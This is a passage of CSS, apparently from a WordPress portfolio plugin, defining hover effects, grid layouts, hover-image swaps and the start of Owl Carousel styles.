padding-bottom: 0px;
}
.elpt-portfolio-content.hover14b .portfolio-item-infos .portfolio-item-title {
margin-bottom: 5px;
display: block;
}
.elpt-portfolio-content.hover14b .portfolio-item-infos .portfolio-item-category {
display: block;
}
.elpt-portfolio-content.hover14b p {
display: none;
}
.elpt-portfolio-content.hover15 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover15 .portfolio-item .portfolio-item-infos-wrapper {
height: 50%;
top: 50%;
}
.elpt-portfolio-content.hover15 .portfolio-item img { }
.elpt-portfolio-content.hover15 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-webkit-filter: grayscale(100%); filter: grayscale(100%);
}
.elpt-portfolio-content.hover15 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover15 .portfolio-item:hover img {
-webkit-filter: grayscale(100%); filter: grayscale(100%);
}
.elpt-portfolio-content.hover15 p {
display: none;
}
.elpt-portfolio-content.hover16 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover16 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover16 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover16 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0) !important;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 1;
}
.elpt-portfolio-content.hover16 .portfolio-item-infos {
opacity: 1;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover16 .portfolio-item-title-span,
.elpt-portfolio-content.hover16 .portfolio-item-category {
display: inline-block;
padding: 3px;
background: #000;
}
.elpt-portfolio-content.hover16 p {
display: none;
}
.elpt-portfolio-content.hover17 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover17 .portfolio-item img { }
.elpt-portfolio-content.hover17 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
bottom: 0%;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover17 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover17 .portfolio-item-infos-wrapper {
position: absolute;
top: auto;
bottom: 0;
left: 0;
width: 100%;
height: 70px;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
}
.elpt-portfolio-content.hover17 .portfolio-item-infos {
opacity: 1;
position: relative;
top: 0 !important;
margin-top: 0 !important;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
padding: 15px;
padding-bottom: 0px;
}
.elpt-portfolio-content.hover17 .portfolio-item-infos .portfolio-item-title {
margin-bottom: 5px;
display: block;
}
.elpt-portfolio-content.hover17 .portfolio-item-infos .portfolio-item-category {
display: block;
}
.elpt-portfolio-content.hover17 p {
display: none;
}
.elpt-portfolio-content.hover18 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover18 .portfolio-item:hover {
-webkit-transform: scale(0.9);
-moz-transform: scale(0.9);
-o-transform: scale(0.9);
transform: scale(0.9);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover18 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
}
.elpt-portfolio-content.hover18 .portfolio-item:hover .portfolio-item-infos {
opacity: 1 !important;
transform: translateY(0);
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
}
.elpt-portfolio-content.hover18 .portfolio-item-infos-wrapper {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
padding: 20px;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover18 .portfolio-item-infos {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
transform: translateY(50%);
-webkit-transform: translateY(50%);
-moz-transform: translateY(50%);
}
.elpt-portfolio-content.hover19 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover19 .portfolio-item:hover {
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-o-transform: scale(1.1);
transform: scale(1.1);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover19 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
}
.elpt-portfolio-content.hover19 .portfolio-item:hover .portfolio-item-infos {
opacity: 1 !important;
transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
}
.elpt-portfolio-content.hover19 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
right: 0;
width: 70%;
height: 100%;
padding: 20px;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover19 .portfolio-item-infos {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
transform: translateX(100%);
-webkit-transform: translateX(100%);
-moz-transform: translateX(100%);
}
.elpt-portfolio-content.hover20 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover20 .portfolio-item img {
filter: grayscale(0%);
}
.elpt-portfolio-content.hover20 .portfolio-item:hover img {
filter: grayscale(100%);
}
.elpt-portfolio-content.hover20 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
-webkit-transform: rotate(0);
-moz-transform: rotate(0);
-o-transform: rotate(0);
transform: rotate(0);
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.elpt-portfolio-content.hover20 .portfolio-item:hover .portfolio-item-infos {
opacity: 1 !important;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.elpt-portfolio-content.hover20 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: inline-block;
padding: 20px;
background: rgba(0, 0, 0, 0.7);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
transform: translateX(-100%);
-webkit-transform: translateX(-100%);
-moz-transform: translateX(-100%);
-webkit-transform: rotate(20deg);
-moz-transform: rotate(20deg);
-o-transform: rotate(20deg);
transform: rotate(20deg);
}
.elpt-portfolio-content.hover20 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
-webkit-transform: scale(0.7);
-moz-transform: scale(0.7);
-o-transform: scale(0.7);
transform: scale(0.7);
}
.elpt-portfolio-content.hover21 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover21 .portfolio-item img {
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
}
.elpt-portfolio-content.hover21 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
-webkit-transform: scale(0.9);
-moz-transform: scale(0.9);
-o-transform: scale(0.9);
transform: scale(0.9);
}
.elpt-portfolio-content.hover21 .portfolio-item:hover .portfolio-item-infos {
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.elpt-portfolio-content.hover21 .portfolio-item-infos-wrapper {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
padding: 20px;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
-webkit-transform: scale(0.7);
-moz-transform: scale(0.7);
-o-transform: scale(0.7);
transform: scale(0.7);
}  .elpt-portfolio-content.hover22 .portfolio-item-wrapper.elpt-layout-content-below {
display: flex;
flex-direction: column;
} .elpt-portfolio-content.hover22 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
} .elpt-portfolio-content.hover22 .portfolio-item img.elpt-main-image {
display: none;
} .elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper {
position: relative;
top: auto;
bottom: auto;
left: auto;
width: 100%;
height: auto;
min-height: 60px;
background: transparent;
color: #fff;
text-align: left;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 1;
} .elpt-portfolio-content.hover22 .portfolio-item-infos {
opacity: 1;
position: relative;
top: 0 !important;
margin-top: 0 !important;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
padding: 15px 0;
} .elpt-portfolio-content.hover22 .portfolio-item-infos .portfolio-item-title {
margin-bottom: 5px;
display: block;
} .elpt-portfolio-content.hover22 .portfolio-item-infos .portfolio-item-desc {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 1.4;
opacity: 0.9;
} .elpt-portfolio-content.hover22 .portfolio-item-infos .portfolio-item-category {
display: block;
} .elpt-portfolio-content.hover22 .portfolio-item-wrapper:hover .portfolio-item {
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
} .elpt-portfolio-content.hover22 p {
display: none;
}  .elpt-portfolio-content .portfolio-item-icon-wrapper {
margin-bottom: 10px;
line-height: 1;
} .elpt-portfolio-content .powerfolio-item-icon {
font-size: 24px;
color: inherit;
display: inline-block;
line-height: 1;
} .elpt-portfolio-content .powerfolio-item-icon svg {
width: 24px;
height: 24px;
fill: currentColor;
}  .elpt-portfolio-content.hover22 .portfolio-item-infos.has-icon {
display: flex;
align-items: flex-start;
gap: 15px;
} .elpt-portfolio-content.hover22 .portfolio-item-text-content {
flex: 1;
min-width: 0;
} .elpt-portfolio-content.hover22 .portfolio-item-icon-wrapper {
margin-bottom: 0;
flex-shrink: 0;
} .elpt-portfolio-content.hover22 .portfolio-item-infos.has-icon {
flex-direction: row;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos.has-icon .portfolio-item-icon-wrapper {
order: 2;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos.has-icon .portfolio-item-text-content {
order: 1;
} .elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: right"] .portfolio-item-infos.has-icon {
flex-direction: row-reverse;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: right"] .portfolio-item-infos.has-icon .portfolio-item-icon-wrapper {
order: 1;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: right"] .portfolio-item-infos.has-icon .portfolio-item-text-content {
order: 2;
text-align: right;
} .elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: center"] .portfolio-item-infos.has-icon {
flex-direction: column;
align-items: center;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: center"] .portfolio-item-infos.has-icon .portfolio-item-icon-wrapper {
order: 1;
margin-bottom: 10px;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: center"] .portfolio-item-infos.has-icon .portfolio-item-text-content {
order: 2;
text-align: center;
}
.element-hsize-1 {
height: 279px;
}
.element-hsize-1 .portfolio-item {
height: 279px;
}
.element-hsize-2 {
height: 558px;
}
.element-hsize-2 .portfolio-item {
height: 558px;
}
.element-size-1 {
width: 100%;
height: 279px;
}
.element-size-1 .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.element-size-1 {
width: 50%;
}
}
@media (min-width:992px) {
.element-size-1 {
width: 25%;
}
}
.element-size-2 {
width: 100%;
}
@media (min-width:992px) {
.element-size-2 {
width: 50%;
}
}
.element-size-3 {
width: 100%;
}
@media (min-width:992px) {
.element-size-3 {
width: 75%;
}
}
.element-size-4 {
width: 100%;
}
.element-size-4 .portfolio-item {
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
box-sizing: border-box;
padding: 0px !important;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(6),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(12) {
width: 100%;
height: 558px;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(6),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(12) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(3) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(6) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(9) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(12) .portfolio-item {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper {
box-sizing: border-box;
padding: 0px !important;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper:nth-child(3n+1) {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper:nth-child(3n+1) .portfolio-item {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper {
padding: 0px !important;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(1),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(7),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(9) {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(1) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(7) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(9) .portfolio-item {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(5),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(11) {
width: 100%;
height: 558px;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(5),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(11) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(3) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(5) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(11) .portfolio-item {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper {
box-sizing: border-box;
padding: 0px !important;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper:nth-child(2n) {
width: 100%;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper:nth-child(2n) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper {
padding: 5px !important;
margin-bottom: 5px;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(4),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(10) {
width: 100%;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(4),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(10) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper {
padding: 5px !important;
margin-bottom: 5px;
width: 33.33%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper:nth-child(4),
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper:nth-child(11) {
width: 66.66%;
}      .elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper {
box-sizing: border-box;
padding-top: 5px;
padding-right: 5px;
padding-bottom: 10px;
padding-left: 5px;
margin-bottom: 5px;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) { .elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper {
width: 33.33%;
} .elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper:nth-child(6n+4) {
width: 60%;
margin-left: 20%;
margin-right: 20%;
} .elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper:nth-child(6n+5),
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper:nth-child(6n) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-margin { margin-bottom: 5px;
}
.elpt-portfolio-content.elpt-portfolio-grid-builder .portfolio-item-wrapper {
width: 25%;
}
.elpt-portfolio-content.elpt-portfolio-grid-builder .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-grid-builder .portfolio-item-wrapper img {
display: none;
}   .elpt-portfolio-content.elpt-portfolio-carousel .owl-dots button,
.elpt-portfolio-content.elpt-portfolio-carousel .owl-nav button {
display: inline-block;
padding: 0;
margin: 0;
border: none;
background: none;
font-size: inherit;
font-family: inherit;
font-weight: inherit;
color: inherit;
text-align: center;
text-decoration: none;
vertical-align: middle;
line-height: normal;
white-space: nowrap;
cursor: pointer;
outline: none;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item-wrapper {
float: none;
width: 100%;
display: block;
height: 250px;
}
@media (min-width: 1400px) {
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item-wrapper {
height: 400px;
}
}
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item {
height: 250px;
}
@media (min-width: 1400px) {
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item {
height: 400px;
}
}
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item img {
display: none;
} .elpt-portfolio-content .portfolio-item.elpt-has-hover-image {
position: relative;
overflow: hidden;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image .elpt-main-image {
width: 100%;
height: 100%;
object-fit: cover;
display: block !important;
transition: opacity 0.3s ease-in-out;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image .elpt-hover-image {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
object-fit: cover;
opacity: 0;
display: block !important;
transition: opacity 0.3s ease-in-out;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image:hover .elpt-main-image {
opacity: 0;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image:hover .elpt-hover-image {
opacity: 1;
} .elpt-portfolio-content .portfolio-item.elpt-has-hover-image .portfolio-item-infos-wrapper {
display: none !important;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image:hover .portfolio-item-infos-wrapper {
display: none !important;
}.owl-carousel {
display: none;
width: 100%;
-webkit-tap-highlight-color: transparent; position: relative;
z-index: 1; }
.owl-carousel .owl-stage {
position: relative;
-ms-touch-action: pan-Y;
touch-action: manipulation;
-moz-backface-visibility: hidden; }
.owl-carousel .owl-stage:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0; }
.owl-carousel .owl-stage-outer {
position: relative;
overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0); }
.owl-carousel .owl-item {
position: relative;
